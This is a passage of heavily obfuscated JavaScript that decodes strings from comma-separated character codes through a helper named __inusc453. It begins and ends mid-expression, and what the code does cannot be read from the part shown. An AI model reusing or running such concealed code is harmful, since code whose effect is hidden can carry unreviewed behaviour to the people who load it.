2a4ab(0x733,0x650,0x2ef,0x37e)]),_0x11eefe[_0x32a4ab(-0x14f,0x18,-0x701,-0xd8)](_0x11eefe[_0x32a4ab(0x63,-0x1ce,0x2a9,-0x92)](__inusc453,_0x11eefe['wjKYU']),_0x11eefe['PzRTp'](__inusc453,_0x11eefe[_0x42473f(0x1ad,0x2b8,0x437,0x76d)])),_0x11eefe[_0x32a4ab(0x689,0x732,0x191,0x97a)](_0x11eefe[_0x42473f(0x7b6,0xbee,0x754,0x67a)](__inusc453,_0x11eefe[_0x42473f(-0xe7,-0x207,0x1c6,0x488)])+_0x11eefe['jsIUj'](__inusc453,_0x11eefe[_0x42473f(0x757,0xe0e,0x9a3,0x889)])+_0x11eefe[_0x42473f(0xa3b,0x126e,0xd54,0x10de)](__inusc453,_0x11eefe[_0x32a4ab(0x575,0x81b,0x6b3,0x837)]),_0x11eefe['bUUJJ'](__inusc453,_0x11eefe[_0x42473f(-0x50c,0x2c,0xf2,-0x2ac)])),_0x11eefe['abnuN'](__inusc453(_0x11eefe[_0x32a4ab(0x6ed,0x142,0x15b,0x7ac)]),_0x11eefe[_0x32a4ab(-0x21c,-0x560,-0x29e,-0x18)](__inusc453,_0x11eefe[_0x32a4ab(0x2af,-0x29a,0x5a4,0x6a1)])),_0x11eefe[_0x32a4ab(0x86,0x321,0x5b7,0xd8)](_0x11eefe[_0x32a4ab(-0x1fd,-0x6f,-0x427,0x417)](_0x11eefe['suopi'](__inusc453,'107,99,112'+_0x42473f(0x668,0x8f0,0x37e,0x7a1)+'06'),_0x11eefe[_0x42473f(0x152,-0x1d0,0x265,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x4be,0x99d,0x8cf,0x6cc)])),__inusc453(_0x11eefe[_0x32a4ab(0x10a,-0x240,0x340,0x4a9)])),_0x11eefe['mnAKQ'](_0x11eefe[_0x32a4ab(0x1af,-0x1c2,-0x330,0x2f1)](__inusc453,_0x32a4ab(0x64f,0x81d,0xa9f,0xc28)+',115,115,1'+_0x32a4ab(0x598,0x9c3,-0xc,0xbd0)+_0x42473f(0x1101,0xf9d,0xcbd,0xbc5)+_0x32a4ab(0x92d,0x4dc,0xb78,0x401)+_0x32a4ab(0x259,-0x2fe,0x44d,-0x2d2)),_0x11eefe[_0x42473f(-0x53,-0x8b,0x4de,-0x14f)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x833,0xcfa,0xb0b,0xaa6)](__inusc453,'101,99,113'+_0x32a4ab(0xa5c,0x7ff,0xd80,0x498))+_0x11eefe[_0x42473f(0x71a,-0x23,0x24e,0x510)](__inusc453,_0x11eefe[_0x42473f(-0x10f,-0x1d7,0x277,0x21e)]),_0x11eefe[_0x42473f(-0x58e,-0x566,0xc7,-0x478)](_0x11eefe['Xztoi'](_0x11eefe['beqvH'](__inusc453,_0x11eefe['KncOL']),__inusc453(_0x11eefe[_0x32a4ab(0x456,-0x5f,0x808,-0xdb)]))+__inusc453(_0x11eefe[_0x42473f(0x79d,0x29c,0x163,0x700)]),_0x11eefe[_0x32a4ab(0x913,0x570,0x87c,0x57b)](__inusc453,'112,112')),_0x11eefe[_0x32a4ab(0x793,0xb01,0x2d9,0x6e6)](_0x11eefe[_0x42473f(0xc5c,0xa6c,0xb0a,0x527)](_0x11eefe[_0x32a4ab(0x5cf,0x5,0x15,0x433)](__inusc453,_0x11eefe['ycuWr']),_0x11eefe[_0x42473f(0x767,0x913,0x4e0,0xac)](__inusc453,_0x11eefe[_0x32a4ab(0x970,0xe28,0x678,0xdcb)])),_0x11eefe[_0x32a4ab(0x1e4,0x412,0x4b2,0x53e)](__inusc453,_0x11eefe[_0x32a4ab(0x37b,0x2f1,0x851,-0x228)])),_0x11eefe['deDBs'](_0x11eefe['qhObZ'](__inusc453,_0x11eefe[_0x42473f(-0x30,0x945,0x347,0x384)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0xd73,0xb09,0x959,0x5b2)])),_0x11eefe[_0x42473f(0xf58,0xc1b,0x9ea,0xc54)](_0x11eefe[_0x32a4ab(0x4d7,0xb3,0x526,0xc1)](__inusc453,_0x11eefe['KvQYX']),_0x11eefe[_0x32a4ab(0x3b7,0x76f,0x301,0x8f7)](__inusc453,_0x11eefe[_0x32a4ab(0x3be,-0x27,0x8e9,0x502)])),_0x11eefe[_0x32a4ab(0x3b0,0x3d4,-0x229,0x9eb)](_0x11eefe[_0x42473f(0x827,0x8da,0xb85,0x7f3)](__inusc453(_0x11eefe['DgOXh'])+__inusc453(_0x11eefe[_0x42473f(0x6a7,0x58f,0x1e1,-0x1c3)]),_0x11eefe[_0x32a4ab(-0xac,-0xff,0x13a,-0x212)](__inusc453,_0x11eefe[_0x42473f(0x464,0x8f1,0x796,0x373)])),_0x11eefe['gKnHk'](__inusc453,_0x11eefe[_0x32a4ab(0x41e,0x752,0x40a,0x2b4)])),_0x11eefe[_0x32a4ab(0x2c,-0x190,0x16b,-0x199)](_0x11eefe[_0x42473f(0x10fc,0xfb5,0xca1,0x9fc)](_0x11eefe[_0x42473f(0x604,0xfc,0x250,0x21a)](_0x11eefe[_0x32a4ab(-0x7b,-0x3a4,0x1fb,-0x10d)](__inusc453(_0x42473f(0x499,0xda,0x9b,0x531)),_0x11eefe['yHERO'](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x6eb,0xbe8,0x861,0x796)](__inusc453,_0x11eefe[_0x42473f(0x275,0xdf4,0x7f7,0x320)])),_0x11eefe[_0x42473f(0x6c0,0x679,0x4d1,-0xd4)](__inusc453,'99')),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x3ba,0x959,0xbff)])),_0x11eefe[_0x32a4ab(-0x1f5,0x15a,-0x3b6,-0x4b7)](_0x11eefe[_0x42473f(0x796,0x605,0xa87,0x6d2)](__inusc453,_0x11eefe[_0x42473f(0x93d,-0xaa,0x473,0xad0)])+_0x11eefe[_0x32a4ab(0x315,0x7e3,-0x14e,0x724)](__inusc453,_0x11eefe[_0x32a4ab(-0x61,0x12c,0x53a,0x258)]),_0x11eefe[_0x32a4ab(0x688,0x92f,0xcba,0x267)](__inusc453,_0x11eefe[_0x32a4ab(0x8eb,0xe41,0xd8a,0x423)])),_0x11eefe[_0x42473f(0x624,0x80e,0x2a2,0x82e)](_0x11eefe['CISxU'](__inusc453,_0x11eefe['eAZuY']),_0x11eefe[_0x32a4ab(0x286,0x61e,0xdf,0x33c)](__inusc453,_0x11eefe[_0x42473f(0x51c,0xede,0x909,0xd1a)])),_0x11eefe[_0x42473f(0x30c,0xd3d,0x8a1,0x994)](_0x11eefe[_0x42473f(0xe8f,0x544,0x913,0x4a0)](__inusc453(_0x11eefe[_0x42473f(-0x81,0x1b7,0x538,-0xe0)])+_0x11eefe[_0x42473f(0xc35,0x109d,0xc15,0x1098)](__inusc453,_0x42473f(0x40f,0x6b5,0x660,0xb46)+_0x32a4ab(0x35a,0x3e1,-0x21d,-0x10a)+_0x32a4ab(0x8a,-0x188,0x129,0x358)+'5'),_0x11eefe[_0x42473f(0x625,0x95c,0xbb7,0xdf3)](__inusc453,'99')),_0x11eefe['gVtxh'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x245,0x6aa,0x9dd)])),_0x11eefe['tjtJh'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x465,0x1d8,-0x382)])+_0x11eefe['bGWmt'](__inusc453,_0x11eefe[_0x32a4ab(0x8b3,0x28b,0x7bf,0xb20)])+_0x11eefe[_0x32a4ab(0x9a0,0x936,0x38d,0xcd9)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc1c,0xb5c,0x9a0)]),_0x11eefe[_0x32a4ab(0x1e1,-0x2ab,0x2d6,-0x2c6)](_0x11eefe[_0x32a4ab(-0x4c,0x480,-0x131,0x499)](_0x11eefe['FlRIR'](__inusc453,_0x11eefe[_0x42473f(0xa50,0x570,0x526,-0x8e)])+_0x11eefe['EOlEP'](__inusc453,_0x32a4ab(-0x176,-0x1d9,-0x6b8,-0x410)+_0x32a4ab(0x569,0xadf,0x7a4,0x405)),_0x11eefe[_0x42473f(0x678,0xfc9,0xb04,0x921)](__inusc453,_0x11eefe[_0x42473f(-0x1b2,-0xc8,0x399,0x284)])),_0x11eefe['hvAok'](__inusc453,_0x11eefe[_0x42473f(0x389,0x2a0,0x106,-0xe4)])),_0x11eefe[_0x42473f(0x16c,0x996,0x6c0,0xb26)](_0x11eefe['TPwTu'](__inusc453,_0x11eefe['sxOwP']),_0x11eefe[_0x32a4ab(0x134,-0x484,-0x188,0x490)](__inusc453,_0x11eefe[_0x42473f(-0x12e,0x64,0x106,0x353)]))+_0x11eefe['TOIMP'](__inusc453,'110'),_0x11eefe[_0x42473f(0x748,0x5c0,0x9d5,0xb26)](_0x11eefe['WMYYq'](__inusc453,_0x11eefe[_0x42473f(0xdf1,0x6ee,0xa6a,0xbaf)]),_0x11eefe['fwOlR'](__inusc453,_0x11eefe[_0x42473f(0xd44,0x5a1,0xac3,0xf67)]))+__inusc453(_0x11eefe[_0x42473f(0x4b6,0x2b4,0x3fd,0x516)]),_0x11eefe[_0x42473f(0x777,0x9bf,0xa29,0xe0d)](_0x11eefe[_0x42473f(0x759,0xa1c,0x759,0x708)](__inusc453,_0x42473f(0x12fd,0xf83,0xcf3,0x6e9)+_0x42473f(0xf8,0x8fc,0x43e,0x8f4)+_0x32a4ab(-0x1fe,0x249,-0x462,0x304)+'5,107,111'),_0x11eefe[_0x32a4ab(0x1fe,-0x6c,0x658,0x60)](__inusc453,_0x11eefe[_0x42473f(0x541,0xdf7,0x872,0x83e)]))+_0x11eefe[_0x32a4ab(0x6a6,0x439,0x572,0x125)](__inusc453,_0x11eefe[_0x42473f(0x98f,0x750,0x512,0x23d)]),_0x11eefe[_0x32a4ab(-0xd3,-0x1fe,-0x5c,-0x535)](__inusc453,_0x11eefe[_0x42473f(0x582,0x8e,0x12b,-0x2f1)]),_0x11eefe[_0x32a4ab(0x3dd,0x215,0x4df,0x9c9)](_0x11eefe[_0x42473f(0x10df,0xe94,0xaae,0xf62)](_0x11eefe[_0x42473f(0x8d6,0x7c6,0x865,0x9fe)](__inusc453('99'),_0x11eefe['KdbUI'](__inusc453,_0x11eefe['kOosV'])),_0x11eefe['chVzW'](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x59c,0x649,0xb3e,0x54a)])),_0x11eefe[_0x32a4ab(0x6b0,0x84d,0x805,0x895)](_0x11eefe[_0x42473f(0x4f7,0x3d4,0xd9,-0x2ce)](_0x11eefe[_0x32a4ab(-0x27,-0x29c,-0x3e8,0x3dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x101,0x7b,0x67)]),_0x11eefe[_0x32a4ab(-0x153,-0x711,0x12a,-0x753)](__inusc453,_0x11eefe['CyZVw']))+_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x1bf,0x344,0x414)]),_0x11eefe[_0x42473f(0x8a8,0x364,0x5cb,0x916)](__inusc453,_0x11eefe[_0x42473f(0x2c8,-0x348,0xfd,0x21b)])),_0x11eefe[_0x32a4ab(0x2,-0x2f6,0x26c,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x6c2,0xcf3,0x38e,0x98b)]),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa99,0x125,0x5be,0xa7c)+_0x42473f(0x755,0xbca,0xce5,0xd5e)+'128,116,10'+'9'),_0x11eefe['RNbRP'](_0x11eefe['VQzcn'](_0x11eefe[_0x32a4ab(0x44d,0x66b,0x9dc,0x923)](__inusc453,_0x11eefe[_0x42473f(-0x205,0x5a4,0x1c9,-0x3)]),_0x11eefe[_0x32a4ab(0x3cc,0x3da,-0x166,0x840)](__inusc453,_0x11eefe['CIVnc'])),_0x11eefe['ECYFc'](__inusc453,_0x42473f(0xbf,-0x479,0x1da,0x32))),_0x11eefe[_0x42473f(0x2d6,0x691,0x644,0x8c8)](_0x11eefe[_0x42473f(0xa3a,0xab1,0x6fc,0x27f)](__inusc453,'116,103,12'+_0x42473f(0x9be,0x72e,0x510,0x30f)),_0x11eefe[_0x32a4ab(0x99a,0x6dc,0xda2,0xc0a)](__inusc453,_0x11eefe[_0x42473f(0x2ee,0x659,0x512,0x27e)])),_0x11eefe[_0x42473f(0x814,0x822,0x302,0x8d4)](_0x11eefe[_0x32a4ab(-0xb6,0x285,0x17e,-0x135)](_0x11eefe[_0x42473f(0x970,0x5a5,0x84e,0x4a6)](__inusc453,_0x11eefe[_0x42473f(0x5b2,0xaed,0x74e,0x1a4)]),__inusc453(_0x32a4ab(0x1ee,0x168,0x56d,-0x2e0))),_0x11eefe[_0x32a4ab(0x7b6,0xb01,0xb3f,0x614)](__inusc453,'110')),_0x11eefe[_0x32a4ab(0x7cf,0x651,0x22e,0xa8a)](_0x11eefe[_0x42473f(0x907,0x9d2,0xc18,0xaa1)](__inusc453,_0x11eefe[_0x42473f(0xde0,0x7d4,0xb7d,0x630)]),_0x11eefe[_0x42473f(0x9c8,0xc1d,0x8a5,0xb41)](__inusc453,_0x11eefe[_0x32a4ab(-0x8f,-0x51c,0x1ca,0x519)])),_0x11eefe[_0x32a4ab(0x37e,0x209,0x7c5,0x3e0)](_0x11eefe['TyHGs'](__inusc453,_0x11eefe[_0x42473f(0x4a1,0x4cb,0x37d,0x153)]),_0x11eefe[_0x32a4ab(0x708,0x560,0x4c4,0xc9b)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x372,0xe42,0xbf3)])),_0x11eefe[_0x32a4ab(0x81d,0x7c8,0x2f6,0x6e7)](_0x11eefe['jftxs'](_0x11eefe[_0x42473f(0x754,0x1017,0xce7,0x723)](__inusc453,_0x11eefe[_0x42473f(0x5ef,0x3ba,0x4ea,0x6bd)]),_0x11eefe['ZPbWx'](__inusc453,_0x11eefe['zBWQP'])),__inusc453(_0x11eefe[_0x32a4ab(0x424,0x8c4,-0x211,0x198)]))+__inusc453(_0x11eefe[_0x42473f(0x463,-0x163,0x256,0x7d)]),_0x11eefe[_0x32a4ab(0x8b2,0x3ba,0x6a5,0xcd9)](__inusc453,'113,107,10'+_0x32a4ab(0x68d,0x8b,0xc4e,0xaed)+_0x32a4ab(-0x1e1,-0x339,0x422,-0x5a))+_0x11eefe['TyHGs'](__inusc453,_0x32a4ab(0x18b,0x9d,-0x44b,0x140)),_0x11eefe[_0x42473f(0x2c1,0x157,0x755,0x186)](__inusc453,_0x11eefe[_0x32a4ab(0x81e,0x455,0x262,0xde7)])+_0x11eefe[_0x32a4ab(0x19b,0x63,-0x396,0x7bc)](__inusc453,_0x11eefe[_0x42473f(0x4ef,0x45f,0x512,0x7ce)]),_0x11eefe[_0x42473f(0x1f3,0x53c,0x298,0x3d0)](_0x11eefe['keQyU'](_0x11eefe['PDFwp'](__inusc453,_0x32a4ab(-0x222,-0x3e0,-0x27a,-0x20a)),_0x11eefe[_0x42473f(0xf33,0xfcb,0xc3b,0xe07)](__inusc453,'115,103,10'+'4,106,122,'+_0x42473f(0x37c,0x7c6,0x1b3,0x239)+_0x32a4ab(0x5d0,0x84f,0xc2a,0xb89)+_0x42473f(0x54a,0x495,0x699,0xa44)))+_0x11eefe[_0x42473f(0xab5,0x97a,0xaa1,0x10ad)](__inusc453,_0x42473f(0x98d,0x1d3,0x4c4,0x20e)),_0x11eefe[_0x32a4ab(-0xb3,0x46e,0x1b6,0x400)](__inusc453,_0x11eefe[_0x42473f(0x11b,0x1f9,0x512,0xa61)])),_0x11eefe[_0x32a4ab(0x86,0x67b,-0x44a,-0x388)](_0x11eefe['toskZ'](_0x11eefe[_0x42473f(0x13a,0x824,0x576,0xb75)](__inusc453,'108,99'),_0x11eefe[_0x32a4ab(-0x64,-0x1d1,0x357,-0x315)](__inusc453,_0x11eefe['qEepE'])),_0x11eefe[_0x32a4ab(0x89d,0xc9e,0xb6d,0xce6)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x7ef,0xdb1,0x526,0x58f)](_0x11eefe['zOLir'](__inusc453,_0x11eefe['gsFcL']),_0x11eefe[_0x32a4ab(0x81a,0x525,0x962,0xdec)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x511,0x1030,0x669)])),_0x11eefe[_0x42473f(0x632,-0x4ba,0xda,0x21a)](__inusc453(_0x11eefe[_0x42473f(0xb71,0x97b,0x921,0x9ce)])+_0x11eefe[_0x32a4ab(-0x1a4,-0x5f2,0x2ff,-0x2fb)](__inusc453,_0x42473f(0x823,0x193,0x27e,0x852)),__inusc453(_0x11eefe[_0x42473f(0x3a,0x811,0x67c,0x2f6)])),_0x11eefe[_0x32a4ab(-0x220,-0x523,-0x2a2,0x1f)](_0x11eefe['PiktS'](_0x11eefe[_0x32a4ab(0x65d,0x2cc,0xc3b,0x126)](__inusc453(_0x11eefe[_0x32a4ab(0x9b3,0xee5,0xbca,0x3bc)]),__inusc453(_0x11eefe[_0x32a4ab(0x224,-0xdd,0x450,-0x3da)]))+_0x11eefe[_0x32a4ab(0x2a0,0x697,-0xf0,0x855)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x448,0x391,-0x1f5)]),_0x11eefe['yLVAK'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x5c7,-0x482,0xa4)])),_0x11eefe[_0x42473f(0x8b4,0xa36,0x84f,0x44a)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x718,0x82c,0x32d)])),_0x11eefe[_0x32a4ab(0x767,0x49f,0x354,0x4f0)](_0x11eefe['IXLpJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x21d,-0x5d3,-0x3a,0xb7)]),__inusc453(_0x11eefe[_0x42473f(0x5d,0x310,0x512,0x834)])),_0x11eefe[_0x32a4ab(-0x14f,0xc5,-0x771,-0x218)](_0x11eefe['kYaHH'](__inusc453,_0x32a4ab(0x79d,0xbf6,0xd5c,0x80f)+',121,119,1'+_0x32a4ab(0xa4a,0x53c,0xa68,0x917)),__inusc453(_0x32a4ab(0x863,0x272,0xa3b,0xb4d))),_0x11eefe[_0x32a4ab(-0x226,0x18e,0x344,-0xa9)](_0x11eefe['VwgBG'](_0x11eefe[_0x32a4ab(0x1b9,-0x9c,0x33f,0x8)](__inusc453,_0x32a4ab(0x2ab,-0x173,-0x58,0x1c8)+',122,110,1'+_0x42473f(0x118b,0x5a1,0xbb6,0x9dd)),_0x11eefe[_0x42473f(0x30a,0x57e,0x2bb,-0xbe)](__inusc453,_0x11eefe[_0x42473f(0x4c2,0x2e9,0x7b6,0x665)])),_0x11eefe[_0x42473f(0x543,-0x148,0x272,0x5ca)](__inusc453,_0x32a4ab(0x1d6,-0x431,-0xfe,-0x146))),_0x11eefe[_0x42473f(0x489,0xd3b,0xa39,0x9c1)](_0x11eefe[_0x42473f(0x45b,0xf7,0x293,-0x312)](_0x11eefe[_0x32a4ab(0x455,0x666,0x990,-0x112)](__inusc453(_0x11eefe['JKdfU']),__inusc453(_0x11eefe[_0x32a4ab(0x369,0x2c9,0x7d0,0x8a3)])),_0x11eefe[_0x32a4ab(0xa2c,0x5ad,0x8f1,0x9eb)](__inusc453,_0x32a4ab(0x731,0x14a,0x358,0x8b9))),_0x11eefe[_0x42473f(0x7ae,-0x264,0x38d,0x7fb)](__inusc453,_0x11eefe[_0x42473f(0x340,0x42f,0x3aa,-0x2a)])),_0x11eefe[_0x42473f(0x24,0x51d,0x14f,-0x4f9)](_0x11eefe[_0x42473f(0x48a,0x11e,0x544,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ca,-0x1e5,0x1e,0x16f)]),_0x11eefe[_0x42473f(0xafe,0xc74,0xba3,0x8b7)](__inusc453,_0x11eefe[_0x32a4ab(0x890,0x353,0xcfe,0x3ca)])),_0x11eefe['masmy'](_0x11eefe['UsCDo'](__inusc453,_0x11eefe['RSLjK']),_0x11eefe[_0x32a4ab(0x8a1,0x2cd,0x850,0xb78)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9ba,0x55f,0x3eb)])),_0x11eefe[_0x32a4ab(0x5a8,0x9e6,0x6c2,0x259)](_0x11eefe[_0x32a4ab(0x2c,0x272,0x50e,0x2b7)](_0x11eefe[_0x32a4ab(0x148,0x189,-0x220,0x212)](__inusc453,_0x11eefe['tqUZq'])+_0x11eefe[_0x42473f(0xc51,0xbe1,0x70a,0x52c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1b4,-0x203,-0x570,0x8a)]),_0x11eefe[_0x42473f(0x11d4,0x894,0xd05,0x12f5)](__inusc453,_0x42473f(-0x3f,-0x30b,0x262,0x79e)))+__inusc453('100,113'),_0x11eefe[_0x32a4ab(0x1e5,0x5b0,0x2ef,0x508)](__inusc453,_0x32a4ab(-0x23b,0x1f,0x1da,-0x155))),_0x11eefe[_0x42473f(0x24e,0x1ea,0x61a,0x9e8)](_0x11eefe[_0x42473f(0xbac,0xa4,0x6c5,0x80d)](_0x11eefe[_0x42473f(0x563,0x629,0x226,0x237)](__inusc453,_0x11eefe[_0x42473f(0xf0b,0x5cc,0x9ee,0x443)])+_0x11eefe[_0x32a4ab(0x5f9,0x6e8,0x29a,0x835)](__inusc453,_0x11eefe[_0x42473f(0xacd,0x805,0x7cc,0xca5)]),__inusc453(_0x11eefe['SZiPX'])),_0x11eefe[_0x32a4ab(0x249,-0x66,-0x18,-0x1c0)](__inusc453,_0x11eefe[_0x42473f(0x6f3,0x7da,0x399,0x497)]))+_0x11eefe['lqqJx'](__inusc453,_0x11eefe['wCIEe']),_0x11eefe[_0x42473f(0xaac,0x8b9,0x540,0x1f4)](_0x11eefe[_0x32a4ab(0x505,0x95c,0x6ef,-0x7f)](_0x11eefe[_0x42473f(0x34f,0x55a,0x72d,0x8b7)](_0x11eefe[_0x32a4ab(-0x7b,0x33d,-0x2a9,0x23f)](_0x11eefe['XYEZz'](__inusc453,_0x11eefe['NMndD']),_0x11eefe[_0x42473f(0x96b,0xf98,0xa83,0x96f)](__inusc453,_0x11eefe[_0x32a4ab(0x55d,0x805,0x200,0x13e)])),_0x11eefe[_0x42473f(0x4e1,-0xa1,0x408,0x94e)](__inusc453,_0x11eefe[_0x32a4ab(0x4e0,-0x12f,0x622,0x94a)])),_0x11eefe['qQsCG'](__inusc453,_0x11eefe[_0x42473f(0x622,-0x457,0x106,0x376)])),_0x11eefe[_0x42473f(0x87e,0x30a,0x530,0x552)](__inusc453,'110')),_0x11eefe[_0x32a4ab(-0x3f,0x38a,0x474,-0x4f0)](_0x11eefe[_0x32a4ab(0xa3d,0xd33,0x518,0x5a2)](_0x11eefe[_0x32a4ab(0x4fd,-0xce,0x570,0x4c1)](_0x11eefe[_0x32a4ab(0x773,0xa52,0x289,0xcd8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1f4,-0x235,-0x225,-0x259)]),_0x11eefe[_0x32a4ab(0x2e9,0x83f,-0x11b,0x5ce)](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x24f,-0x81,-0x2d7)])),_0x11eefe[_0x32a4ab(0x16,0x39d,-0x404,0x4d6)](__inusc453,_0x42473f(0x556,0x8c1,0x8f1,0x3b6))),_0x11eefe[_0x32a4ab(0x2a,0x60,-0x25e,0x4a9)](__inusc453,_0x11eefe[_0x42473f(0x7a0,0x124d,0xd10,0xc24)])),_0x11eefe[_0x42473f(0x74c,0x5c7,0x56c,0x5b1)](__inusc453,_0x11eefe[_0x42473f(0x2d1,0x8ab,0x886,0x625)])+_0x11eefe[_0x42473f(0xc06,0x8ac,0xd01,0xebb)](__inusc453,_0x11eefe[_0x42473f(0xbf3,0x847,0x64c,0xc6b)])+__inusc453(_0x11eefe[_0x42473f(0xd5,0x462,0x106,-0x341)])+__inusc453(_0x11eefe[_0x42473f(0x225,0x7c1,0x512,0x1b9)]),_0x11eefe['ZtClv'](_0x11eefe[_0x32a4ab(0x70,0x62,-0xd7,0x157)](__inusc453,_0x11eefe[_0x32a4ab(0x2e7,0x363,0x8ff,0x837)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x140,0x62b,0x500)])),_0x11eefe[_0x32a4ab(0x2ca,-0x253,-0x316,0x20a)](__inusc453,_0x11eefe[_0x42473f(0x9b5,0x46e,0xa7b,0xc7e)])+_0x11eefe['ZESnr'](__inusc453,_0x11eefe[_0x32a4ab(-0x193,-0x169,-0x6a1,0x4bf)]),_0x11eefe[_0x42473f(0x8e8,0x109b,0xcfd,0xd30)](__inusc453(_0x11eefe[_0x42473f(0x1043,0x5c8,0xb1c,0x504)]),_0x11eefe[_0x32a4ab(-0xab,-0x18b,-0x654,-0x363)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x926,0x671,0x81b,0xace)](_0x11eefe[_0x32a4ab(-0xef,-0x3f2,-0x341,0x4d1)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['PkYqb'](__inusc453,_0x11eefe[_0x42473f(0x24d,-0x4d4,0x105,-0x357)])),_0x11eefe[_0x32a4ab(0x4f3,-0x92,-0x78,0x93d)](_0x11eefe['xALTq'](_0x11eefe['iIkeZ'](_0x11eefe[_0x32a4ab(0x301,0x85b,0x224,0x235)](_0x11eefe[_0x32a4ab(0x415,0x41d,0x4f9,-0x116)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x3dd,0x13f,-0x9e)]),_0x11eefe[_0x42473f(0xf9b,0x9bc,0xc1f,0xf16)](__inusc453,_0x11eefe[_0x42473f(-0x16a,-0x6e,0x269,0x47c)])),_0x11eefe[_0x42473f(0x981,0xa72,0x583,0x33d)](__inusc453,'117,119')),_0x11eefe['wtEVs'](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x80e,0x14a,0x98b)]))+_0x11eefe[_0x32a4ab(0x4aa,0x507,0x148,0x5e9)](__inusc453,_0x42473f(0x333,0x2e9,0x8f1,0xc28)),_0x11eefe[_0x42473f(0xbc7,0x6fe,0xb30,0x652)](__inusc453,_0x42473f(0xae8,0xac9,0x4ac,0x5a6))),_0x11eefe[_0x42473f(0x4f3,0x38c,0x2ef,0x4c4)](_0x11eefe[_0x32a4ab(0x72c,0x2e4,0x3e3,0xa8f)](_0x11eefe[_0x42473f(-0x19c,0x6b5,0x188,0x59a)](__inusc453,_0x11eefe['WJspu']),_0x11eefe[_0x32a4ab(0x6da,0x3f8,0x84d,0x1d2)](__inusc453,_0x11eefe['nvPYV'])),_0x11eefe[_0x32a4ab(0x379,0x975,0x627,0x47)](__inusc453,_0x11eefe['QOcgE'])),_0x11eefe[_0x32a4ab(-0x2a,0x178,0x108,0x78)](_0x11eefe[_0x42473f(0x740,0x115d,0xb21,0x1118)](_0x11eefe['frTig'](_0x11eefe[_0x42473f(0x72d,-0x1c1,0x260,0x29e)](__inusc453,_0x11eefe[_0x32a4ab(-0x173,-0x1e1,-0x6bd,-0x759)])+_0x11eefe['DJkND'](__inusc453,_0x11eefe[_0x42473f(0xa74,0xcdf,0x9a3,0x8a9)]),__inusc453(_0x11eefe[_0x32a4ab(0x25f,0x250,-0x3ea,0x444)])),__inusc453(_0x11eefe['vQBvI'])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x4ea,0x7b8,0x259,0x9c1)](_0x11eefe[_0x42473f(0xe2c,0x864,0x9c6,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(-0x95,0x180,0x1f7,-0x32)]),__inusc453(_0x11eefe[_0x42473f(-0x118,-0x76,0x362,-0x2e9)])),_0x11eefe['DLWQe'](_0x11eefe[_0x42473f(0x4e0,0xe3c,0x877,0x39e)](_0x11eefe['agzMq'](__inusc453,_0x11eefe[_0x32a4ab(0x6ec,0x8de,0x573,0x7b4)]),_0x11eefe[_0x32a4ab(0x1be,-0x3ff,-0xd5,0xa)](__inusc453,_0x11eefe['nKuov'])),_0x11eefe[_0x42473f(0xaba,0x636,0xb9d,0xa4d)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x4c4,0x5c1,-0x2b3)]))+_0x11eefe[_0x42473f(0xbb4,0x53b,0x6d9,0x981)](__inusc453,'112,111'),_0x11eefe[_0x32a4ab(0x85e,0xa11,0xae6,0x419)](__inusc453,_0x11eefe['dERJq']),_0x11eefe['RCEZO'](__inusc453(_0x42473f(-0x5b,0x1a1,0x2f9,-0x2b3)),_0x11eefe[_0x42473f(0xa8c,0xab7,0x489,0x73f)](__inusc453,_0x11eefe[_0x32a4ab(-0x150,-0xa0,-0x10,-0x3e9)]))+_0x11eefe[_0x42473f(0x5d4,0xb6,0x415,-0x3e)](__inusc453,_0x11eefe[_0x42473f(0xb60,0x9ad,0xd10,0x6dd)]),_0x11eefe[_0x32a4ab(0x166,-0xa2,0x351,-0x31c)](_0x11eefe[_0x32a4ab(0x2d,0x2a3,-0x34,-0x3a5)](_0x11eefe['mUCdM'](__inusc453,_0x11eefe[_0x42473f(0x4dc,0x9d6,0xa94,0x85b)]),__inusc453('110')),_0x11eefe[_0x42473f(-0x2f,0x8d8,0x4cb,0x796)](__inusc453,_0x11eefe[_0x42473f(0x838,0x977,0x58f,0x6dc)]))+_0x11eefe[_0x32a4ab(0x33e,0x742,-0x12a,0x54a)](__inusc453,_0x11eefe[_0x42473f(0x8bc,0x4e3,0x512,0x217)]),_0x11eefe['YoeNZ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1f7,-0x6a,-0x5a9,-0x4b4)])+__inusc453(_0x11eefe[_0x42473f(-0x1ea,0x13,0x344,-0x230)]),_0x11eefe['QerMU'](__inusc453(_0x11eefe[_0x42473f(0x918,-0xc3,0x368,0x27e)]),_0x11eefe[_0x32a4ab(0x280,-0xd9,0x17b,0x49e)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,